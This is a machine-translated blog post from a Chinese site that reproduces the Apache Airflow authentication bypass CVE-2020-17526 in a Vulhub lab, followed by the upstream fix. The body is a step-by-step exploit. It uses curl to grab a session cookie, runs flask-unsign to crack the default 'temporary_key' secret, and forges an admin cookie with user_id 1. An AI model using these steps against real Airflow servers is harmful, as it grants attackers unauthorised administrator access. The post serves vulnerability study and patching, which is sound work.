当前位置:网站首页>Vulnerability recurrence ----- 49. Apache airflow authentication bypass (cve-2020-17526)
Vulnerability recurrence ----- 49. Apache airflow authentication bypass (cve-2020-17526)
2022-07-07 23:19:00 【Seven days】
List of articles
One 、Apache Airflow brief introduction
Apache Airflow yes python A program written in 、 A platform for scheduling and monitoring workflows .
Except for a few server-side python Outside the script , It is also based on Flask Compiling Web Applications , The Web Applications Use Flask Stateless signature of cookie To store and manage successful authentication . During installation , have access to Airflow Command create user , In the document, the user is a user with the administrator role . Any subsequent user can use Airflow python Script from the Web Interface or command line creation .
Two 、 Causes of loopholes
Airflow<=1.10.13 edition
CVE-2020-17526 The cause of the loophole is :
because Use the default security key to sign the authentication information , Cause security configuration error . When the user logs in , Will set a name session Of cookie , It includes json Format user authentication information .json Middle name is user_id The key of identifies the logged in user . this json Use in airflow.cfg Sign the string configured in the configuration file . stay 1.10.15 and 2.0.2 Before the release , This string is set to temporary_key. Neither the official documentation nor the installation message explains how to change this key .
The default key is temporary_key Problems caused :
An attacker can create a local installation of the same version as the target , Log in as an administrator and set the session cookie Replay to the target to log in as an administrator on the remote computer .
under these circumstances , Tools can be used to decrypt and identify plaintext json character string , And then update user_id Parameters and will cookie Resend to the server to simulate the specified user_id Users of .
curl -v url: Show url The whole response process flask-unisign explain : Mentioned above web The program is based on Flask To write ,Flask cookie It is signed, not encrypted , So get a session cookie after , You can try to brutally crack the key of the server .
3、 ... and 、 Loophole recurrence
With vluhub For example, the range :
docker-compose run airflow-init
docker-compose up -d
The landing page is as follows 
Visit the landing page , from Cookie Get the session string :curl -v http://192.168.0.65:8080/admin/airflow/login?next=%2Fadmin%2F
install flask-unsign Tools , Crack session key
pip3 install flask-unsign[wordlist]
pip3 install flask-unsign
flask-unsign -u -c eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiOTkwNWUzODllMDVkMGM1ZDg1MGY3MjQ2NTIwOTg4YjBjNDIyMGM3NCJ9.YsTwjQ.6yxe4ePTy6CRnwZ7z0uok9iQUg8

Use the obtained key , Generate user_id by 1 Conversation :
flask-unsign -s --secret " temporary_key" -c "{
'_fresh': True, '_id': '<id>', 'csrf_token': '<csrf>', 'user_id': '1'}

Use what you get session Replace the original session:
eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoiMSJ9.YsT78A.2Ko-OKIeb38SsKijmv1YRuC-Npc

Successful visit :
Four 、 Loophole defense
CVE-2020-17526 In version 1.10.15 and 2.0.2 By deleting static strings and adding b64encode(os.urandom(16)).decode('utf-8') Repair with the generated random string as the key Web The application server will be used for authentication . Besides , If the key is found to be temporary , Then add the following code to webserver Command the module to shut down the server .
if conf.get('webserver', 'secret_key') == 'temporary_key':
from rich import print as rich_print
rich_print(
"[red][bold]ERROR:[/bold] The `secret_key` setting under the webserver config has an insecure "
"value - Airflow has failed safe and refuses to start. Please change this value to a new, "
"per-environment, randomly generated string, for example using this command `[cyan]openssl rand "
"-hex 30[/cyan]`",
file=sys.stderr,
)
sys.exit(1)
Reference link :
https://vulhub.org/#/environments/airflow/CVE-2020-17526/
边栏推荐
猜你喜欢
ArcGIS:字段赋值_属性表字段计算器(Field Calculator)依据条件为字段赋值

Wechat forum exchange applet system graduation design completion (1) development outline

iNFTnews | NFT技术的广泛应用及其存在的问题
In the field of software engineering, we have been doing scientific research for ten years!
Wechat forum exchange applet system graduation design completion (8) graduation design thesis template
Install a new version of idea. Double click it to open it

微信论坛交流小程序系统毕业设计毕设(8)毕业设计论文模板

I wish you all the best and the year of the tiger
【编译原理】词法分析设计实现
Binary tree
随机推荐
Conversion between commonsmultipartfile and file
Unity3D学习笔记6——GPU实例化(1)
CAIP2021 初赛VP
Classification and prediction of heartbeat signal
USB(十六)2022-04-28
十三、系统优化
Wechat forum exchange applet system graduation design (3) background function
LeeCode -- 6. Z 字形变换
嵌入式音频开发中的两种曲线
LeeCode -- 6. Zigzag transformation
系统架构设计师备考经验分享:论文出题方向
Unity3D学习笔记5——创建子Mesh
14、 Two methods of database export and import
网络安全-安装CentOS
微信论坛交流小程序系统毕业设计毕设(5)任务书
Introduction to redis and jedis and redis things
微信论坛交流小程序系统毕业设计毕设(8)毕业设计论文模板
Wechat forum exchange applet system graduation design completion (8) graduation design thesis template
微信论坛交流小程序系统毕业设计毕设(7)中期检查报告
Handling file exceptions